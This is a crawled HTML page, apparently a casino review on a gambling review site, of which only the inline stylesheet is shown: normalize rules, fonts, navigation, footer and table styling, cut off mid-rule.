

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wegamble.org/casino-reviews/maneki-casino/
body_size: 100514
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<style id="main-css">
	/* 
 * Theme Name: Wegamble.org
 * Description: Wegamble.org Dedicated Theme
 * Version: 1.0.0.12
 * License: GNU General Public License v2 or later
 * License URI: LICENSE
 * Author: Findco
 * Theme URI: https://www.wegamble.org/
 * Author URI: https://www.wegamble.org/
 * Text Domain: wegamble
 * Tested up to: 6.6.2
 * Requires PHP: 8.1
 *
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height:1.15; /* 1 */
	-webkit-text-size-adjust:100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin:0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size:2em;
	margin:0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	height:0; /* 1 */
	overflow:visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color:transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom:none; /* 1 */
	text-decoration:underline; /* 2 */
	text-decoration:underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight:bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size:80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}

sub {
	bottom:-0.25em;
}

sup {
	top:-0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style:none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family:inherit; /* 1 */
	font-size:100%; /* 1 */
	line-height:1.15; /* 1 */
	margin:0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow:visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform:none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance:button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style:none;
	padding:0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline:1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding:0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	color:inherit; /* 2 */
	display:table; /* 1 */
	max-width:100%; /* 1 */
	padding:0; /* 3 */
	white-space:normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align:baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow:auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	padding:0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height:auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance:textfield; /* 1 */
	outline-offset:-2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance:button; /* 1 */
	font:inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display:block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display:list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display:none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display:none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
dfn, cite, em, i {
	font-style:italic;
}

blockquote {
	margin:0 1.5em;
}

address {
	margin:0;
	font-style:normal;
}

pre {
	background: #eee;
	margin-bottom: var( --gap );
	max-width: 100%;
	overflow: auto;
	padding: 1rem;
	border-radius: 10px;
}

code, kbd, tt, var {
	font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:15px;
	font-size:0.9375rem;
}

abbr, acronym {
	border-bottom:1px dotted #666;
	cursor:help;
}

mark, ins {
	background:#fff9c0;
	text-decoration:none;
}

big {
	font-size:125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {}

body {
	background:#fff;
}

*,
*:before,
*:after {
	outline:0!important;
	box-sizing:border-box;
}

hr {
	width: 100%;
	border:0;
	border-top: 1px solid #ddd;
	height: 0;
	margin:1.25rem 0;
}

ul, ol {
	padding:0;
	margin:0 0 1.5em 3em;
}

ul {
	list-style:disc;
}

ol {
	list-style:decimal;
}

li > ul,
li > ol {
	margin-bottom:0;
	margin-left:1.5em;
}

dt {
	font-weight:bold;
}

dd {
	margin:0 1.5em 1.5em;
}

img {
	height:auto;
	/* Make sure images are scaled correctly. */
	max-width:100%;
	/* Adhere to container width. */
}

table {
	margin:0 0 1.5em;
	width:100%;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display:inline;
	float:left;
	margin-right:1.5em;
}

.alignright {
	display:inline;
	float:right;
	margin-left:1.5em;
}

.aligncenter {
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display:block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width:100%;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom:1.5em;
}

.gallery-item {
	display:inline-block;
	text-align:center;
	vertical-align:top;
	width:100%;
}

.gallery-columns-2 .gallery-item {
	max-width:50%;
}

.gallery-columns-3 .gallery-item {
	max-width:33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width:25%;
}

.gallery-columns-5 .gallery-item {
	max-width:20%;
}

.gallery-columns-6 .gallery-item {
	max-width:16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width:14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width:12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width:11.11%;
}

.gallery-caption {
	display:block;
}

.screen-reader-text {
	border: 0;
	word-wrap: normal;
}
	:root{--gap:1rem;--gap-container:2rem;--display:"mobile";--row:1130px;--row-sm:752px;--color-body:#000;--color-heading:#000;--color-background:#fff;--color-red-1:#fc3232;--color-red-2:#e62e2e;--color-green-1:#00c56d;--color-blue-1:#257ff9;--color-blue-2:#0660db;--color-white:#fff;--background-primary:#f8f8f8;--font-family-body:"Inter";--font-family-heading:"Fira Sans";--font-family-icons:"Ac";--height-admin-bar:0px;--height-header:60px;--ratio-image:65%;--width-sidebar:286px;--width-thumb:78px;--width-filter-image:20px}@media (min-width:991px){:root{--height-header:78px;--display:"desktop"}}@media (min-width:767px){:root{--gap:1.5rem}}:root .admin-bar{--height-admin-bar:32px}@media (max-width:782px){:root .admin-bar{--height-admin-bar:46px}}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Medium.woff2) format("woff2")}body{background:var(--color-background);color:#000;font-family:var(--font-family-body);font-size:16px;line-height:1.6;text-underline-offset:.175em}h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-family-heading);font-weight:700;line-height:1.3;margin:0 0 .5em}h1{font-size:42px}h2{font-size:32px}h3{font-size:26px}h4{font-size:22px}h5{font-size:19px}h6{font-size:16px}@media (max-width:990.98px){h1{font-size:32px}h2{font-size:26px}h3{font-size:22px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}}@media (max-width:766.98px){h1,h2{font-size:24px}h3{font-size:18px}h4,h5{font-size:16px}h6{font-size:14px}}p{margin:0 0 1rem}a{color:inherit;text-decoration-color:var(--color-red-1);transition:all .2s}img{vertical-align:top}ul.styled{list-style:none;margin:1.5rem 0}ul.styled li{padding-left:1.5rem;position:relative}ul.styled li:after{background:var(--color-red-1);border-radius:100px;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.admin-bar #wpadminbar{left:0;position:fixed;right:0;top:0;width:100%;z-index:350}.ac-header{background:#fff;box-shadow:0 0 0 1px #f7f9fa;display:flex;font-size:15px;height:var(--height-header);line-height:2;position:sticky;top:var(--height-admin-bar);z-index:300}.ac-header a{text-decoration:none}.ac-header ._inner{align-items:center;display:flex;flex:1;gap:1rem;justify-content:space-between;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-header ._inner{gap:1.5rem}.ac-header ._brand{order:0}}.ac-header ._logo{flex:0 1 160px}.ac-header ._logo ._i{display:block}.ac-header ._logo ._i._mobile{display:none}@media (max-width:766.98px){.ac-header ._logo ._i{display:none}.ac-header ._logo ._i._mobile{display:block}}@media (max-width:990.98px){.ac-header ._nav{background:#f7f9fa;height:calc(100vh - var(--height-header) - var(--height-admin-bar));left:0;opacity:0;overflow-y:auto;padding:2.5rem 0;position:absolute;right:0;top:100%;transform:translateY(10px);transition:all .2s;visibility:hidden;z-index:1}}.ac-header ._lang{display:flex;flex-direction:column;height:var(--height-header);margin-left:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-header ._lang{position:relative}}.ac-header ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-header ._lang ._trigger{align-items:center;cursor:pointer;display:flex;flex:1;gap:8px}.ac-header ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-header ._lang ._trigger span{font-size:13px;font-weight:700;text-transform:uppercase}@media (max-width:990.98px){.ac-header ._toggle-burger-menu{display:flex;font-size:24px;justify-content:center;order:2;width:1.75rem}}@media (min-width:991px){.ac-header ._toggle-burger-menu{display:none}}@media (max-width:990.98px){._burger-expand .ac-header ._toggle-burger-menu i:before{content:"\e902"}._burger-expand{overflow:hidden}._burger-expand ._nav{opacity:1;transform:translateY(0);visibility:visible}}.ac-auto-search{--width-form:20rem;align-items:center;align-self:flex-start;display:flex;flex:0 1 48px;height:100%;margin-left:2.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}@media (max-width:990.98px){.ac-auto-search{margin-left:0;order:1}}@media (max-width:766.98px){.ac-auto-search{--width-form:50vw}}.ac-auto-search>span{align-items:center;background:#f0f0f0;border-radius:100%;color:rgba(0,0,0,.4);cursor:pointer;display:flex;font-size:20px;height:48px;justify-content:center;transition:all .2s;width:48px}.ac-auto-search>span i{font-style:normal}@media (min-width:1025px){.ac-auto-search>span:hover{background:#e3e3e3}}.ac-auto-search ._form-container{align-items:center;background:#fff;bottom:0;display:flex;height:100%;opacity:0;position:absolute;right:0;top:0;transition:all .3s;visibility:hidden}@media (min-width:991px){.ac-auto-search ._form-container{left:0;right:auto}}.ac-auto-search ._form{align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 0 4px #f0f0f0;display:flex;height:48px;max-width:800px;transition:width .2s;width:var(--width-form);z-index:1}.ac-auto-search ._form ._input{border:0;flex:1;height:100%;padding:0;width:100%}.ac-auto-search ._form ._close,.ac-auto-search ._form ._submit{align-items:center;color:#00a85d;display:flex;font-size:20px;height:100%;justify-content:center;min-width:48px;width:48px}.ac-auto-search ._form ._close i,.ac-auto-search ._form ._submit i{font-style:normal}.ac-auto-search ._form ._submit{position:relative}.ac-auto-search ._form ._submit i{font-size:20px}.ac-auto-search ._form ._close{cursor:pointer}.ac-auto-search._toggle{--width-form:calc(100vw - 130px)}.ac-auto-search._toggle ._form-container{opacity:1;visibility:visible}@media (min-width:767px){.ac-auto-search._toggle{--width-form:calc(100vw - 258px)}}@media (min-width:991px){.ac-auto-search._toggle{--width-form:calc(100vw - 330px)}}.ac-nav a{align-items:center;color:inherit;display:flex;gap:5px;justify-content:space-between}@media (min-width:991px){.ac-nav a{justify-content:baseline}}.ac-nav ul{list-style:none;margin:0}.ac-nav .menu-item-has-children{position:relative}.ac-nav .menu-item-has-children>a:after{color:#888;content:"\e904";display:block;font-family:var(--font-family-icons);font-size:9px;transition:all .2s}@media (min-width:991px){.ac-nav .menu-item-has-children:hover>a:after{transform:rotate(-180deg)}}@media (max-width:990.98px){.ac-nav{font-size:13px;line-height:1.5}.ac-nav .menu li:not(._mobile-expand)>._mega-container,.ac-nav .menu li:not(._mobile-expand)>.sub-menu{display:none}.ac-nav .menu li._mobile-expand>a:after{transform:rotate(180deg)}.ac-nav .menu a{padding:.5rem calc(var(--gap-container)*.5)}.ac-nav .menu>li{border-bottom:1px solid #e3e3e3}.ac-nav .menu>li>a{font-size:16px;font-weight:700}.ac-nav .menu>li:last-child{border:0}.ac-nav .menu ul{padding-bottom:.25rem}.ac-nav .menu ul>li>a{padding-left:2.5rem}.ac-nav .menu ul ul>li>a{padding-left:4.25rem}}@media (min-width:991px){.ac-nav .menu{display:flex}.ac-nav .menu>li>a{align-items:center;display:flex;height:var(--height-header);padding:1.25rem}.ac-nav .menu li._drop-down>ul{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;padding:2.5rem;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:320px}.ac-nav .menu li._drop-down>ul li{color:#656668}.ac-nav .menu li._drop-down>ul li:hover{color:#000}.ac-nav .menu li._drop-down>ul ul{display:none}.ac-nav .menu li._drop-down:hover>ul{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}.ac-nav .ac-mega{position:relative}.ac-nav .ac-mega ul a:after{content:none}.ac-nav .ac-mega>._mega-container{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:600px}.ac-nav .ac-mega>._mega-container li{color:#656668}.ac-nav .ac-mega>._mega-container li:hover{color:#000}.ac-nav .ac-mega>._mega-container>ul{display:flex;flex-wrap:wrap}.ac-nav .ac-mega>._mega-container>ul>li{flex:0 1 50%;max-width:50%;padding:2.5rem}.ac-nav .ac-mega>._mega-container>ul>li:nth-child(n+3){background:#f7f9fa}.ac-nav .ac-mega>._mega-container>ul>li>a{color:#1e2327;font-weight:700}.ac-nav .ac-mega:hover>._mega-container{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}}.ac-lang-box{background:#fff;box-shadow:0 13px 20px 7px rgba(0,0,0,.075);color:var(--color-body);display:flex;flex-direction:column;font-size:16px;gap:1rem;line-height:1.4;opacity:0;padding:1rem;position:absolute;text-align:left;top:100%;transform:translateY(-20px);transition:all .2s;visibility:hidden;z-index:10}.ac-lang-box a{text-decoration:none}@media (max-width:766.98px){.ac-lang-box{left:0}}@media (min-width:767px){.ac-lang-box{border-radius:1rem;position:absolute;right:0;top:100%;width:327px}}.ac-lang-box ._close{display:flex;justify-content:flex-end;margin-bottom:-.75rem;position:relative}.ac-lang-box ._close span{align-items:center;background:#eee;border-radius:100px;cursor:pointer;display:flex;font-size:20px;height:40px;justify-content:center;transition:all .3s;width:40px}@media (min-width:1025px){.ac-lang-box ._close span:hover{background:#ddd}}.ac-lang-box ._label{display:block;font-size:13px;font-weight:600;margin-bottom:.75rem;text-transform:uppercase}.ac-select{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-select._expand ._drop-down{display:block}.ac-select>input{display:none}.ac-select>span{align-items:center;background:#fff;border-radius:100px;box-shadow:0 0 0 1px #b1b5c3;cursor:pointer;display:flex;font-weight:700;gap:.75rem;height:50px;line-height:1.2;padding:.35rem 1rem;transition:all .3s}.ac-select>span i._arrow{color:#777;font-size:10px;margin-left:auto;margin-top:3px}.ac-select>span._expand i._arrow{margin-top:3px}.ac-select>span._expand i._arrow:before{transform:rotate(180deg)}.ac-select ._drop-down{background:#fff;border-radius:12px;box-shadow:0 0 0 1px #b1b5c3;display:none;left:0;position:absolute;right:0;top:calc(100% + .35rem);z-index:1}.ac-select ._input{background:transparent;border:0;border-bottom:1px solid #ddd;margin-top:.2rem;padding:.5rem 1rem;width:100%}.ac-select ._list{max-height:296px;overflow-y:auto}@media (min-width:767px){.ac-select ._list{scrollbar-width:none}}.ac-select ._list ul{list-style:none;margin:0;padding:.5rem 0}.ac-select ._list li{cursor:pointer;display:flex;gap:.75rem;padding:.35rem 1rem;transition:all .3s}@media (min-width:1025px){.ac-select ._list li:hover{background:#f1f1f1}}.ac-select ._list li._active{background:#f1f1f1}.ac-select ._list ._empty-text,.ac-select ._list li._nope,.ac-select ._list._empty ul{display:none}.ac-select ._list._empty ._empty-text{display:block;padding:.75rem 1rem;text-align:center}.ac-footer{background:#000;color:#fff;padding:40px 0 34px;text-align:center}@media (min-width:991px){.ac-footer{padding:3.5rem 0;text-align:left}.ac-footer .flex-cols>div:nth-child(2){display:flex;justify-content:flex-end}}@media (min-width:767px){.ac-footer{position:relative}}.ac-footer a:not(.ac-button){color:inherit;text-decoration:none}.ac-footer ._inner{display:flex;flex-direction:column;gap:1rem;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-footer ._inner{gap:1.5rem}}.ac-footer ._sep{background:hsla(0,0%,100%,.16);height:1px}.ac-footer ._top{display:flex;gap:var(--gap)}.ac-footer ._logo>*{vertical-align:top}.ac-footer ._brand-text{color:hsla(0,0%,100%,.7);font-size:15px}.ac-footer ._brand-text p:last-child{margin:0}.ac-footer ._copy-text p{margin-bottom:0}.ac-footer ._disclaimers{align-items:center;display:flex;flex-direction:column;gap:1rem}@media (min-width:991px){.ac-footer ._disclaimers{flex-direction:row;justify-content:center}}@media (max-width:766.98px){.ac-footer ._disclaimers>*{flex:0 1 100%}}.ac-footer ._disclaimers ._s{background:hsla(0,0%,100%,.25);height:100%;width:1px}@media (max-width:990.98px){.ac-footer ._disclaimers ._s{display:none}}@media (min-width:767px){.ac-footer ._disclaimers svg{display:block}}.ac-footer ._lang{display:flex;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-footer ._lang{position:relative}}.ac-footer ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-footer ._lang ._trigger{align-items:center;background:#333d46;border:1px solid #5b6975;border-radius:100px;cursor:pointer;display:flex;gap:10px;padding:.75rem;transition:all .3s}@media (min-width:991px){.ac-footer ._lang ._trigger{width:176px}}@media (min-width:1025px){.ac-footer ._lang ._trigger:hover{background:#3f4b56}}.ac-footer ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-footer ._lang ._trigger span{font-size:13px;font-weight:700}.ac-footer .ac-lang-box{bottom:calc(100% + .75rem);position:absolute;top:auto}@media (max-width:766.98px){.ac-footer .ac-lang-box{bottom:auto;left:0;position:fixed;right:0;top:calc(var(--height-header) + var(--height-admin-bar))}}@media (max-width:990.98px){.ac-nav-secondary{display:flex;justify-content:center}}.ac-nav-secondary ul{display:flex;gap:1.5rem;list-style:none;margin:0}.ac-nav-secondary a{padding:.35rem 0}@media (min-width:1025px){.ac-nav-secondary a:hover{text-decoration:underline}}.ac-nav-secondary._bottom{color:hsla(0,0%,100%,.7);font-size:11px;letter-spacing:.5px;margin:1.15rem 0;text-transform:uppercase}@media (max-width:990.98px){.ac-nav-secondary._bottom ul{flex-wrap:wrap;gap:1.75rem}.ac-nav-secondary._bottom ul>li{flex:0 1 100%}}.ac-nav-secondary._bottom a{text-decoration-color:var(--color-red-1)!important}.ac-paging{border-top:1px solid #ddd;margin:3rem 0 3.5rem;padding-top:2rem;text-align:center}@media (max-width:990.98px){.ac-paging{margin-top:1.5rem}}.ac-paging ul{list-style:none;margin:0;padding:0}.ac-paging ul li{display:inline-block;margin:5px 3px}.ac-paging ul li a,.ac-paging ul li span{border-radius:4px;display:inline-block;font-size:15px;font-weight:700;height:42px;line-height:42px;list-style:none;margin:0 2px;min-width:42px;padding:0 .5rem;text-decoration:none}.ac-paging ul li a.current,.ac-paging ul li span.current{background-color:#ddd}.ac-paging ul li a.disabled:hover,.ac-paging ul li span.disabled:hover{background:#ddd}.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{background-color:#ddd}@media (min-width:991px){.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{min-width:50px}}@media (min-width:1025px){.ac-paging ul li a:hover{background-color:var(--color-red-1);color:#fff}}.ac-paging ul li:first-child a{margin-left:0}.ac-paging ul li:last-child a{margin-right:0}.ac-button{align-items:center;background:var(--color-red-1);border-radius:100px;color:#fff;display:flex;font-size:13px;font-weight:700;justify-content:center;letter-spacing:.06em;line-height:1.4;min-width:200px;padding:.95rem 1.25rem;position:relative;text-transform:uppercase}@media (min-width:1025px){.ac-button:hover{background:var(--color-red-2)}}.ac-button>span{transition:all .2s}.ac-button._flat{border-radius:5px}.ac-button._secondary{background:var(--color-blue-1)}@media (min-width:1025px){.ac-button._secondary:hover{background:var(--color-blue-2)}}.ac-button._tertiary{background:#fff;box-shadow:inset 0 0 0 1px var(--color-blue-1);color:var(--color-blue-1)}@media (min-width:1025px){.ac-button._tertiary:hover{background:var(--color-blue-1);color:#fff}}.ac-button ._load{display:flex;font-size:25px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%)}._ajaxing .ac-button>span{opacity:0}._ajaxing .ac-button ._load{opacity:1}._ajaxing .ac-button ._load i{animation:spin 2s linear infinite}.flex,.flex-cols{display:flex}.flex-cols{flex-wrap:wrap;gap:var(--gap);width:100%}@media (min-width:991px){.flex-cols{flex-wrap:nowrap}}.flex-cols>*{flex:0 1 100%}@media (min-width:991px){.flex-cols>*{flex:1}}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.text-center{text-align:center}.ac-faq{display:flex;flex-direction:column;list-style:none;margin:0;position:relative}.ac-faq li{background:var(--bg);border-radius:var(--round);border-top:1px solid #eee;margin:0;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-faq li._active ._title:before{content:"\e932"}.ac-faq li._active ._content{height:var(--exp)}.ac-faq ._title{align-items:center;cursor:pointer;display:flex;font-family:var(--font-body);font-size:20px;font-weight:600;gap:.75rem;margin:0;padding:.75rem 0;position:relative;transition:all .4s}@media (max-width:990.98px){.ac-faq ._title{font-size:17px}}.ac-faq ._title:before{color:#777;content:"\e931";font-family:var(--font-family-icons);font-size:20px;font-weight:400}.ac-faq ._content{height:0;overflow:hidden;transition:all .4s}.ac-faq ._text{padding:.35rem 0 1.25rem}.ac-faq ._text p:last-child{margin:0}.ac-table-wrap{margin:1.5rem 0}.ac-table-wrap table{border-collapse:collapse;border-radius:4px;margin:0;overflow:hidden;width:100%}@media (max-width:990.98px){.ac-table-wrap table{min-width:800px}}.ac-table-wrap table,.ac-table-wrap table p{font-size:16px;line-height:24px}.ac-table-wrap td,.ac-table-wrap th{padding:12px 8px;vertical-align:top}.ac-table-wrap td:first-child,.ac-table-wrap th:first-child{padding-left:24px}.ac-table-wrap td:last-child,.ac-table-wrap th:last-child{padding-right:24px}.ac-table-wrap th{font-weight:700;text-align:left}.ac-table-wrap thead th{background-color:#eee;width:160px}.ac-table-wrap tbody{border-top:2px solid #ddd}.ac-table-wrap tbody td,.ac-table-wrap tbody th{border-bottom:2px solid #ddd}.ac-table-wrap tbody tr td:last-child{border-right:2px solid #ddd}.ac-table-wrap tbody tr td:first-child,.ac-table-wrap tbody tr th:first-child{border-left:2px solid #ddd}.ac-table-wrap ._t-res{overflow-x:auto}.ac-table-wrap ._t-res::-webkit-scrollbar{border-radius:2px;height:26px}.ac-table-wrap ._t-res::-webkit-scrollbar-track{background:#ddd}.ac-table-wrap ._t-res::-webkit-scrollbar-thumb{background-color:#fff;background-image:url(../../dist/images/scroll-handle.svg);background-repeat:no-repeat;background-size:100% 19px;border:4px solid #ddd;border-radius:2px;border-top:2px solid #ddd}.ac-embed-youtube-16x9{padding-top:56.6667%;position:relative}.ac-embed-youtube-16x9 iframe{height:100%;inset:0;position:absolute;width:100%}.ac-title{display:flex;flex-direction:column;gap:1rem;letter-spacing:-1px;padding:0 0 3.5rem}@media (max-width:990.98px){.ac-title{padding:0 0 1.5rem}}.ac-title ._title{margin:0;position:relative}@media (min-width:991px){.ac-title ._title{font-size:48px}}.ac-title ._title:after{background:var(--color-red-1);border-radius:20px;content:"";display:inline-block;height:10px;margin-left:6px;width:10px}@media (min-width:991px){.ac-title ._title:after{height:16px;margin-left:10px;width:16px}}.search .ac-title ._title:after{display:none}.ac-title ._author{display:flex;justify-content:flex-start}.list-advantage__items{display:flex;flex-direction:column;font-size:16px;line-height:22px;list-style:none;margin:14px 0 0;position:relative;row-gap:14px}.list-advantage__items p{margin:0}.list-advantage__items li{padding-left:32px;position:relative}.list-advantage__items li:first-child{margin-top:0}.list-advantage__items li:before{content:"";flex-shrink:0;font-family:var(--font-family-icons);font-size:20px;left:0;position:absolute;top:-1px;width:20px}.list-advantage__items 